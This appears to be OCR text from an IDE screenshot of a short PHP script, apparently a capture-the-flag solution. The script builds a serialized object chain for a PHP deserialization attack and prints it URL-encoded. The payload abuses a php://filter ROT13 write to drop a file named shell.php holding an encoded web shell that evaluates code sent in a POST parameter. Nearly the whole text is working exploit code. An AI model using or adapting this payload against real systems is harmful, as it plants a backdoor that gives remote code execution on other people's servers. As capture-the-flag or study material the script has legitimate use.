 1 <?php
2
1 usage
3 class Who{
3 usages
4 public $char;
5 }
1 usage
6 class Lisi{
1 usage
7 public $file;
1 usage
8 public $text;
9
10 }
11
12 $a = new Who();
13 $a ->char = new Lisi();
14 $a ->char->file="php://filter/string.rot13/resource=shell.php";
15 $a ->char->text='<?cuc riny($_CBFG["pzq"]);?>';
16 echo urlencode(serialize($a));
17